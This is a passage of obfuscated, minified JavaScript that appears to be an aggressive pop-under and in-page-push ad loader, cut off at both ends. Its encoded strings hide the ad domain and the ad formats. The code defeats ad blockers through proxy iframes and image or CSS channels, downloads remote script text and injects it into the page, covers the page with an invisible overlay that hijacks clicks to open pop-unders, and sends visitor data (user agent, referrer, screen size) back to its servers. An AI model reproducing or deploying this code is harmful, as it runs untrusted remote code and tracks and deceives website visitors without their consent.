d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9066366,F=9066365,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly9tYWR1cmlyZC5jb20vNS85MDY2MzY2',yn='bWFkdXJpcmQuY29t',Bt=2,Nt=1741631744*e.mr,Tt='Zez$#t^*EFng',Ft='ilc',At='lndq8fabj4m',pn='sgrl6pg0',xn='ria',sn='32ezpxliuyu',Lt='_tgytqttw',Xt='_bgprs',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return 